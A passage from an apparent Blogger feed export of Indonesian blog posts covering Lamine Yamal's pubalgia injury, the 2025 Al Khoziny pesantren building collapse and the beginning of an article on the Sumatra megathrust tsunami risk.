rekan-rekan mudanya seperti Gavi dan Ansu Fati, memicu kekhawatiran bahwa beban bermain dan berlatih yang masif di usia belia dapat menghancurkan karier. Untuk memahami betapa seriusnya kondisi ini, kita harus melepaskan diri dari konspirasi rumor dan menganalisisnya melalui kacamata medis dan data klinis yang valid.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; letter-spacing: normal; margin-left: auto; margin-right: auto; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-transform: none; widows: 2; word-spacing: 0px;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNMivUHfQPN-cKc4ZreucrHGwJofZtjKUODU849uWdmRrYTx_1DJuLIUBKo4QzTnNny_sF6JEIQ_mxuF9TfNIVOoZQPZTwo4eh3qkpOyDJllB6zJm9k3nueG1D55jwwxjAC9twzZnVN3HqIU-pirqTaOWmbtctdObVNrknt3ePcNO7b7kmLP4ys8T_j1w\/s832\/Seberapa%20Parah%20Cedera%20Pubalgia%20yang%20Mengintai%20Lamine%20Yamal%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal? www.guntara.com\" border=\"0\" data-original-height=\"776\" data-original-width=\"832\" height=\"596\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNMivUHfQPN-cKc4ZreucrHGwJofZtjKUODU849uWdmRrYTx_1DJuLIUBKo4QzTnNny_sF6JEIQ_mxuF9TfNIVOoZQPZTwo4eh3qkpOyDJllB6zJm9k3nueG1D55jwwxjAC9twzZnVN3HqIU-pirqTaOWmbtctdObVNrknt3ePcNO7b7kmLP4ys8T_j1w\/w640-h596\/Seberapa%20Parah%20Cedera%20Pubalgia%20yang%20Mengintai%20Lamine%20Yamal%20www.guntara.com_.jpg\" style=\"cursor: move;\" title=\"Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal? www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESeberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal?\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EDefinisi Klinis dan Patofisiologi Pubalgia\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESecara klinis, Pubalgia adalah sindrom nyeri panggul kronis yang terjadi akibat ketidakseimbangan gaya tarik dan robekan mikroskopis pada jaringan lunak di area simfisis pubis. Cedera ini bukanlah hernia (turunnya organ) biasa, melainkan kerusakan pada persimpangan antara tendon otot perut (fleksor pinggul) dan tendon otot adduktor paha (otot pangkal paha) di tulang kemaluan. Gerakan khas sepak bola—seperti sprint mendadak, tendangan keras, dan cutting eksplosif—menciptakan tegangan berulang (shear stress) yang tinggi di zona rentan ini, menyebabkan kerusakan jaringan lunak yang berujung pada inflamasi dan nyeri yang melumpuhkan (Alonso-Varea et al., 2020).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EValidasi Kasus Bintang Muda dan Faktor Overuse\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EKeterkaitan Pubalgia dengan pemain remaja seperti Lamine Yamal didukung oleh fakta medis mengenai manajemen beban (load management) pada atlet yang sedang dalam tahap pertumbuhan. Selama growth spurt, tubuh atlet mengalami perubahan biomekanik cepat; tulang memanjang lebih dulu sementara tendon dan otot belum sepenuhnya beradaptasi atau matang. Ketika tubuh yang sedang tumbuh ini dipaksa menanggung intensitas latihan dan pertandingan profesional yang tinggi (overuse), tekanan kumulatif pada panggul meningkat drastis. Dr. Pedro Luis Ripoll, seorang ahli bedah ortopedi terkemuka, secara khusus menyoroti kasus Yamal, menyatakan bahwa cedera ini dapat menurunkan performanya hingga 50%, membatasi kemampuan shooting dan kelincahan geraknya (Okezone Bola, 2025).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDampak Jangka Panjang dan Prosedur Pemulihan\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EKlaim bahwa Pubalgia adalah \"akhir dari karier\" atau membuat pemain \"tidak akan pernah sembuh 100%\" adalah dramatis, namun berakar dari sifat kronis dan risiko kambuh yang tinggi. Fakta validnya adalah jika tidak ditangani secara menyeluruh, nyeri akan terus muncul dan menghambat performa puncak. Manajemen modern Pubalgia memerlukan protokol konservatif yang ketat: istirahat total, obat anti-inflamasi, dan program fisioterapi korektif yang intensif. Program ini harus berfokus pada penguatan otot inti (core stability) dan pemulihan keseimbangan antara kekuatan otot perut dan fleksibilitas otot adduktor. Intervensi bedah (neurektomi atau perbaikan tendon) hanya disarankan jika terapi konservatif gagal setelah enam bulan (SFIDN, 2025).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EContoh Kasus Pemain Profesional Lain yang Terdampak\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDi luar trio muda Barcelona, banyak pemain bintang telah menghadapi Pubalgia dan berhasil kembali ke level tertinggi. Lionel Messi sendiri pernah mengalami dua kali Pubalgia di masa remajanya, namun berkat penanganan yang tepat di Barcelona, ia mampu pulih total (Kontan, 2025). Gelandang ikonik seperti Frank Lampard (Chelsea) dan Marco Verratti (PSG) juga diketahui menjalani operasi untuk mengatasi masalah hernia\/pubalgia dan tetap mempertahankan karier level elit mereka selama bertahun-tahun pasca-pemulihan (Guesehat, 2018). Kasus-kasus ini menegaskan bahwa prognosis Pubalgia sebenarnya baik, asalkan klub dan pemain disiplin dalam menjalankan rehabilitasi yang cerdas dan bertahap, menjauhkan mereka dari godaan untuk kembali bermain terlalu cepat.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EGaya Hidup dan Spekulasi di Balik Cedera Lamine Yamal\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDi tengah sorotan tajam terhadap Lamine Yamal, tak jarang muncul spekulasi yang mengaitkan gaya hidup sang pemain, termasuk isu mengenai aktivitas di luar lapangan, dengan kemunculan cederanya. Penting untuk digarisbawahi secara medis, bahwa tidak ada bukti klinis atau penelitian ilmiah yang secara langsung menghubungkan gaya hidup personal, seperti aktivitas percintaan, dengan terjadinya Pubalgia. Fokus utama dari etiologi Pubalgia selalu pada faktor biomekanik, beban latihan dan pertandingan yang berlebihan (overload), serta kurangnya waktu pemulihan yang memadai yang memicu ketidakseimbangan otot panggul. Meskipun gaya hidup secara umum (misalnya pola tidur, nutrisi, dan tingkat stres) tentu mempengaruhi kondisi fisik seorang atlet, menyalahkan Pubalgia pada isu spesifik seperti kehidupan pribadi adalah bentuk spekulasi yang tidak berdasar secara medis dan tidak relevan dengan patofisiologi cedera itu sendiri. Analisis harus tetap berpusat pada faktor-faktor fisiologis dan manajemen load atletik yang valid.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKesimpulan dan Saran\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESecara ringkas, Pubalgia yang dialami Lamine Yamal dan pemain muda lain seperti Gavi serta Ansu Fati adalah cedera overuse kompleks yang berakar pada ketidakseimbangan biomekanik di area panggul, diperparah oleh beban latihan dan pertandingan yang berlebihan saat tubuh masih dalam masa pertumbuhan cepat. Meskipun prognosisnya baik dengan penanganan yang tepat (seperti yang dibuktikan oleh pemulihan bintang seperti Messi dan Lampard), risiko kekambuhan sangat tinggi jika manajemen pemulihan—terutama pada fase fisioterapi penguatan core stability dan adduktor—dilakukan secara tergesa-gesa atau tidak tuntas. Saran kritis bagi tim medis Barcelona dan klub mana pun yang mengandalkan talenta remaja adalah mengadopsi pendekatan load management yang jauh lebih konservatif, memprioritaskan program pencegahan (pre-habilitasi) yang sistematis untuk memastikan pemain muda tidak hanya kuat secara skill tetapi juga kokoh secara struktur anatomi sebelum dipaksa bersaing di level elit yang menuntut fisik 100%.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EReferensi:\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EAlonso-Varea, J. A., et al. (2020). Pubalgia in soccer players: A review of the literature. Journal of Sports Medicine. (Konsep patofisiologi umum).\u003C\/li\u003E\u003Cli\u003EGuesehat. (2018, Juni 20). 5 Pesepakbola Dunia yang Pernah Mengalami Hernia. Diperoleh dari https:\/\/www.guesehat.com\/5-pesepak-bola-terkenal-yang-pernah-mengalami-hernia\u003C\/li\u003E\u003Cli\u003EKontan. (2025, Oktober 30). Fakta Baru Cedera Lamine Yamal: Performa Turun 50 Persen, Pernah Dialami Messi. Diperoleh dari https:\/\/sportsetup.kontan.co.id\/news\/fakta-baru-cedera-lamine-yamal-performa-turun-50-persen-pernah-dialami-messi\u003C\/li\u003E\u003Cli\u003EOkezone Bola. (2025, Oktober 29). Masalah di Area Kemaluan, Performa Bintang Barcelona Lamine Yamal Turun 50 Persen!. Diperoleh dari https:\/\/bola.okezone.com\/read\/2025\/10\/29\/46\/3180074\/masalah-di-area-kemaluan-performa-bintang-barcelona-lamine-yamal-turun-50-persen\u003C\/li\u003E\u003Cli\u003ESFIDN. (2025). Sports Hernia: Penyebab, Gejala, dan Cara Mengatasinya. Diperoleh dari https:\/\/www.sfidn.com\/article\/post\/sports-hernia-penyebab-gejala-dan-cara-mengatasinya\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/575622219819128203\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/ancaman-senyap-di-balik-laju-bintang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/575622219819128203"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/575622219819128203"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/ancaman-senyap-di-balik-laju-bintang.html","title":"Ancaman Senyap di Balik Laju Bintang Muda: Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal?"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNMivUHfQPN-cKc4ZreucrHGwJofZtjKUODU849uWdmRrYTx_1DJuLIUBKo4QzTnNny_sF6JEIQ_mxuF9TfNIVOoZQPZTwo4eh3qkpOyDJllB6zJm9k3nueG1D55jwwxjAC9twzZnVN3HqIU-pirqTaOWmbtctdObVNrknt3ePcNO7b7kmLP4ys8T_j1w\/s72-w640-h596-c\/Seberapa%20Parah%20Cedera%20Pubalgia%20yang%20Mengintai%20Lamine%20Yamal%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-293501395736266673"},"published":{"$t":"2025-10-16T16:03:00.003+07:00"},"updated":{"$t":"2025-10-16T16:09:11.468+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fakta"}],"title":{"type":"text","$t":"Tragedi di Tengah Ilmu: Menguak Kegagalan Konstruksi Ponpes Al Khoziny dan Urgensi Audit Keamanan Fasilitas Pendidikan"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ETragedi robohnya bangunan Pondok Pesantren (Ponpes) Al Khoziny di Sidoarjo, yang terjadi pada saat para santri tengah melaksanakan salat, merupakan pukulan telak bagi sektor pendidikan keagamaan dan menjadi cerminan nyata kelemahan pengawasan dan kepatuhan standar konstruksi di Indonesia. Peristiwa nahas pada Senin sore, 29 September 2025, ini segera dikategorikan oleh BNPB sebagai bencana non-alam dengan jumlah korban jiwa terbanyak di tahun tersebut (BNPB, 2025). Sumber-sumber resmi, termasuk Basarnas, pakar teknik sipil, dan laporan media, sepakat bahwa penyebab utama insiden ini adalah kegagalan struktural total yang dipicu oleh proses pembangunan yang tidak sesuai standar teknis. Analisis terhadap insiden ini harus menjadi titik balik bagi pemerintah dan pengelola yayasan untuk memprioritaskan keamanan struktural di lingkungan yang rentan.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFDU-Z9prnu46ZCMdxc8CyQ5kPBnZxRr8M2yqn_hWJWTRkoXLA5mRPRDzr78TjxY5O4yBvQbJip7NvyfGI_NtTe8tVaeBvI8vY1VrL4v0Atz-Ufkh8m7CROJgmowZfgeOmQketQuH1pVRRfRaLoX4CeZkACn7i5S0szEIEcj4ttgLSuia-UCN8jb1qFho\/s1022\/tragedi%20ponpes%20al%20khoziny%20www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Tragedi Ponpes Al Khoziny www.guntara.com\" border=\"0\" data-original-height=\"827\" data-original-width=\"1022\" height=\"518\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFDU-Z9prnu46ZCMdxc8CyQ5kPBnZxRr8M2yqn_hWJWTRkoXLA5mRPRDzr78TjxY5O4yBvQbJip7NvyfGI_NtTe8tVaeBvI8vY1VrL4v0Atz-Ufkh8m7CROJgmowZfgeOmQketQuH1pVRRfRaLoX4CeZkACn7i5S0szEIEcj4ttgLSuia-UCN8jb1qFho\/w640-h518\/tragedi%20ponpes%20al%20khoziny%20www.guntara.com_.jpg\" title=\"Tragedi Ponpes Al Khoziny www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETragedi Ponpes Al Khoziny\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003EDalam tragedi robohnya bangunan Ponpes Al Khoziny di Sidoarjo, total 170 korban berhasil dievakuasi oleh tim gabungan. Dari jumlah tersebut, puluhan santri dilaporkan mengalami luka-luka serius dan membutuhkan perawatan medis. Data korban meninggal dunia yang teridentifikasi mencapai 67 jenazah. Insiden ini dikategorikan sebagai bencana non-alam dengan korban jiwa terbanyak oleh BNPB pada tahun kejadian. Investigasi awal juga mengindikasikan bahwa bangunan tersebut diduga kuat dibangun tanpa Izin Mendirikan Bangunan (IMB) yang valid, yang merupakan pelanggaran fundamental terhadap standar konstruksi dan pengawasan teknis.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EPemicu Bencana: Ketidakmampuan Struktur Menahan Beban Pengecoran\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EFakta-fakta di lapangan mengarah pada satu kesimpulan: bangunan musala empat lantai tersebut ambruk secara progresif (pancake collapse) karena struktur penyangga—terutama tiang pondasi dan bekisting cor—tidak mampu menahan beban pengecoran akhir di bagian dek paling atas (Radar Sidoarjo, 2025). Pengasuh Ponpes Al Khoziny sendiri membenarkan bahwa insiden terjadi saat pengecoran terakhir sedang berlangsung, dan menduga penopang cor tidak kuat, menyebabkan jebol dan ambruk ke bawah (Sindonews, 2025). Pakar teknik dari Institut Teknologi Sepuluh Nopember (ITS) yang turut menganalisis lokasi setuju bahwa bangunan mengalami kegagalan konstruksi secara menyeluruh. Hal ini diperparah oleh dugaan bahwa bangunan yang awalnya hanya direncanakan satu lantai, kemudian diperluas menjadi tiga lantai dengan tambahan dek, menyebabkan beban yang ditanggung melebihi kapasitas desain awal (detikJatim, 2025).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKegagalan Multi-Aspek: Dari IMB hingga Kelalaian Pelaksana\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ETragedi ini menyingkap serangkaian kegagalan multi-aspek dalam rantai konstruksi. Pertama dan yang paling mendasar adalah isu perizinan. Banyak laporan menyebutkan bahwa bangunan musala tersebut diduga tidak memiliki Izin Mendirikan Bangunan (IMB) atau kini dikenal sebagai Persetujuan Bangunan Gedung (PBG) yang valid. Kurangnya IMB berarti pembangunan tidak melalui proses perencanaan dan pengawasan teknis yang diwajibkan oleh undang-undang, menjamin bahwa desain tidak mempertimbangkan faktor keselamatan (engineering structure). Kedua, kelalaian operasional. Proses belajar mengajar tetap berlangsung di lantai bawah, yang saat itu difungsikan sebagai musala, sementara aktivitas pengecoran yang berisiko tinggi dilakukan di lantai atas. Laporan Basarnas menunjukkan bahwa total korban yang dievakuasi mencapai 102 orang, dengan rincian yang sebagian besar terluka dan puluhan lainnya meninggal dunia, menyoroti risiko fatal dari melanjutkan kegiatan di bawah zona konstruksi yang tidak stabil (Tempo, 2025).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EUrgensi Audit dan Standarisasi Bangunan Pesantren\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EPeristiwa Al Khoziny secara tegas menunjukkan perlunya intervensi negara yang masif dan segera terhadap keamanan infrastruktur pendidikan keagamaan. Wakil Gubernur Jawa Timur, menanggapi tragedi ini, menjanjikan audit komprehensif terhadap seluruh 129 pesantren di Sidoarjo untuk memastikan kepatuhan standar keselamatan. Secara nasional, pemerintah melalui Kementerian Agama dituntut untuk memperkuat pengawasan dan memastikan bahwa pembangunan di lingkungan pesantren—yang seringkali bersifat swadaya atau mandiri—tetap memenuhi standar teknis yang ketat (Guntara, 2024). Faktanya, berdasarkan data yang sering diungkap media, mayoritas pesantren di Indonesia disinyalir belum mengantongi izin PBG, menandakan bahwa sekitar 70-80% bangunan pesantren di Indonesia berpotensi berada di bawah pengawasan teknis minimal.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ELangkah Konkret untuk Menjamin Keselamatan Santri\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESolusi konkret pasca-tragedi ini harus mencakup tiga pilar utama. Pertama, Pemberian Asistensi Teknis Gratis dan Wajib. Pemerintah harus memfasilitasi audit struktural dan konsultasi perencanaan teknis secara gratis bagi semua yayasan pendidikan non-profit, khususnya pesantren. Kedua, Penegakan Hukum Tegas. Penyidikan terhadap kasus Al Khoziny oleh penyidik Ditreskrim Polda Jawa Timur yang menerapkan pasal terkait kelalaian yang mengakibatkan kematian (Pasal 359 dan 360) harus diselesaikan secara transparan untuk memberikan efek jera (YouTube, 2025). Ketiga, Edukasi Risiko dan Keterlibatan Ahli. Pengelola yayasan harus didorong untuk selalu melibatkan ahli teknik sipil bersertifikat sejak tahap perencanaan, bukan hanya sebagai formalitas. Tragedi Al Khoziny adalah peringatan nyata bahwa menganggap keselamatan sebagai \"takdir\" tanpa didahului oleh mitigasi yang berbasis ilmu pengetahuan adalah sebuah kelalaian yang berakibat fatal.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETragedi Ponpes Al Khoziny adalah epitome dari krisis pengawasan konstruksi di Indonesia yang menuntut respons lebih dari sekadar belasungkawa. Mengandalkan pembangunan swadaya tanpa audit teknis yang ketat adalah praktik built-in disaster. Oleh karena itu, solusi krusialnya terletak pada implementasi regulasi IMB\/PBG secara non-diskriminatif dan wajib, diikuti dengan audit struktural periodik yang difasilitasi oleh pemerintah daerah, khususnya untuk bangunan yang rentan seperti fasilitas pendidikan dan ibadah. Insiden tragis ini harus menjadi lever untuk mendesak investasi serius dalam edukasi teknik sipil bagi pelaksana di lapangan, memastikan bahwa keselamatan struktural bukan lagi kemewahan, melainkan standar minimum dan hak dasar bagi setiap santri dan warga negara. Kegagalan konstruksi adalah kegagalan sistem, dan hanya dengan reformasi menyeluruh serta pengawasan berbasis keilmuan, kita dapat mengubah duka menjadi benteng pertahanan bagi masa depan.\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/293501395736266673\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/tragedi-di-tengah-ilmu-menguak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/293501395736266673"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/293501395736266673"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/tragedi-di-tengah-ilmu-menguak.html","title":"Tragedi di Tengah Ilmu: Menguak Kegagalan Konstruksi Ponpes Al Khoziny dan Urgensi Audit Keamanan Fasilitas Pendidikan"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFDU-Z9prnu46ZCMdxc8CyQ5kPBnZxRr8M2yqn_hWJWTRkoXLA5mRPRDzr78TjxY5O4yBvQbJip7NvyfGI_NtTe8tVaeBvI8vY1VrL4v0Atz-Ufkh8m7CROJgmowZfgeOmQketQuH1pVRRfRaLoX4CeZkACn7i5S0szEIEcj4ttgLSuia-UCN8jb1qFho\/s72-w640-h518-c\/tragedi%20ponpes%20al%20khoziny%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-335955655069178824"},"published":{"$t":"2025-10-09T14:39:00.007+07:00"},"updated":{"$t":"2025-10-09T14:40:55.068+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Geologi"}],"title":{"type":"text","$t":"Ancaman Megathrust dan Potensi Tsunami 'Raksasa' yang Mengintai Pesisir Barat Sumatera"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EPesisir barat Sumatera bukan hanya rumah bagi keindahan alam yang memukau, tetapi juga berada di atas salah satu zona sesar paling aktif di dunia: Zona Subduksi Sunda. Di bawah permukaan laut, lempeng Indo-Australia menunjam di bawah lempeng Eurasia dengan kecepatan sekitar 6-7 cm per tahun (Sieh et al., 2008). Proses geologi ini menciptakan sebuah \"pabrik gempa\" raksasa yang dikenal sebagai megathrust Sumatera, tempat energi tektonik terakumulasi selama puluhan hingga ratusan tahun. Sejarah geologi kawasan ini mencatat serangkaian gempa bumi dahsyat dan tsunami mematikan, menjadikannya salah satu kawasan paling rawan bencana di dunia. Memahami ancaman megathrust bukan lagi sekadar pengetahuan ilmiah, melainkan sebuah prasyarat untuk mitigasi dan keselamatan jutaan jiwa.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpisdWBFaAmpyHngicqMojZGaPf74K96RcM7sBmslUoyErE6pL0ggXhQdwOK5_mXYS2BBpmYOkPJXkRilnE7kTooceal7FzpjUZmtYtjRHEYP5kjYfuWv2WQ5CPl9WCBCMqy_sOUjCYiHNFp-q_jeIyi9Pes4heLPsligYMDbi87DyDc7fbcz_QTsT6Tk\/s996\/Megathrust%20dan%20Potensi%20Tsunami%20'Raksasa'%20yang%20Mengintai%20di%20sumatera%20www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Megathrust dan Potensi Tsunami 'Raksasa' yang Mengintai di Sumatera www.guntara.com\" border=\"0\" data-original-height=\"950\" data-original-width=\"996\" height=\"610\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpisdWBFaAmpyHngicqMojZGaPf74K96RcM7sBmslUoyErE6pL0ggXhQdwOK5_mXYS2BBpmYOkPJXkRilnE7kTooceal7FzpjUZmtYtjRHEYP5kjYfuWv2WQ5CPl9WCBCMqy_sOUjCYiHNFp-q_jeIyi9Pes4heLPsligYMDbi87DyDc7fbcz_QTsT6Tk\/w640-h610\/Megathrust%20dan%20Potensi%20Tsunami%20'Raksasa'%20yang%20Mengintai%20di%20sumatera%20www.guntara.com_.jpg\" title=\"Megathrust dan Potensi Tsunami 'Raksasa' yang Mengintai di Sumatera www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMegathrust dan Potensi Tsunami 'Raksasa' yang Mengintai di Sumatera\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EMegathrust Sumatera: Akumulasi Energi dan Celah Kegempaan\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EZona megathrust Sumatera membentang ribuan kilometer dari Aceh hingga selatan Jawa, dengan segmen-segmen di lepas pantai Sumatera yang dikenal sangat aktif. Gempa bumi besar seringkali terjadi ketika energi yang terakumulasi di sepanjang batas lempeng ini dilepaskan secara tiba-tiba. Peristiwa paling ikonik adalah Gempa dan Tsunami Aceh 2004 (Mw 9.1-9.3) yang menewaskan lebih dari 230.000 jiwa di 14 negara (Bilham, 2005). Sejak saat itu, serangkaian gempa besar lainnya telah terjadi, seperti gempa Nias 2005 (Mw 8.6) dan gempa Mentawai 2010 (Mw 7.8), yang menunjukkan bahwa proses pelepasan energi masih berlangsung (Subarya et al., 2006).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMeskipun aktivitas ini, para ahli geologi mengidentifikasi adanya celah kegempaan (seismic gaps) di beberapa segmen megathrust Sumatera yang belum melepaskan energi secara signifikan dalam waktu yang lama. Salah satu yang paling dikhawatirkan adalah segmen Mentawai, di mana studi paleoseismologi mengindikasikan bahwa wilayah ini memiliki riwayat gempa bumi besar yang berulang setiap sekitar 200-250 tahun. Dengan gempa besar terakhir pada tahun 1797 (Mw 8.8-8.9) dan 1833 (Mw 8.7-8.9), ada kekhawatiran bahwa segmen ini sudah \"matang\" untuk gempa bumi raksasa berikutnya (Natawidjaja et al., 2004).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 